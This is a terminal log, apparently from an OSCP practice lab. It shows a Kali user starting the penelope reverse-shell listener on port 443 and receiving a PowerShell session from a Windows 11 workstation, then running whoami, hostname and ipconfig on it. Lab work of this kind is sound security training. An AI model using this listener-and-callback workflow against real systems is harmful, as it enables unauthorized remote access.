 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/ChallengeLab/2_Relia/189]
└─$ ~/Tools/PENTEST_and_Red/ReverseShell/penelope/penelope.py -p 443
[+] Listening for reverse shells on 0.0.0.0:443 → 127.0.0.1 • 192.168.11.25 • 172.17.0.1 • 172.18.0.1 • 192.168.45.
186
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)-x64-based_PC 😍 Assigned SessionID <1>
[+] Added readline support...
[+] Interacting with session [1], Shell Type: Readline, Menu key: Ctrl-D
[+] Logging to /home/kali/.penelope/sessions/WK01~192.168.243.191-Microsoft_Windows_11_Pro-x64-based_PC/2025_12_10-0
5_06_35-321.log 📜
PS C:\Windows\System32\WindowsPowerShell\v1.0> whoami
whoami
relia\jim
PS C:\Windows\System32\WindowsPowerShell\v1.0> hostname
hostname
WK01
ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 172.16.203.14
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.203.254